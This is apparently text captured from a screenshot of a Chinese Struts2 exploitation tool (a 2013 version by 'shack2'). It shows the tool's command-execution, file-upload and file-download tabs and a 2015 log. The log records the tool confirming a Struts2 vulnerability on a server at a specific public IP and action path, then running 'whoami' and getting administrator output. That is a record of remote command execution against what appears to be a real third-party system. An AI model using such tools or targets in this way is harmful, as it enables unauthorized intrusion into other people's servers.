 Struts2漏洞利用工具2013版 V1.3 最终版 by shack2 qq:1341413415
Action: //222.240.202.23:8080/WebProHNFI/approve/common/codeTree/indexNew.action 验证漏洞
Cookie:
基本信息 命令执行 文件上传 批量验证 文件下载
命 令: whoami 执 行
win-s2b7nsgvaf5\administrator
信息完毕......----2015/2/17 16:47:20正在获取Web信息，请稍等片刻........----2015/2/17 16:47:48验
证结果：存在最新的Struts2漏洞....----2015/2/17 16:47:49获取Web信息完毕......----2015/2/17
16:47:49
正在执行命令中，请稍等片刻........----2015/2/17 16:48:53
命令执行完毕........----2015/2/17 16:48:53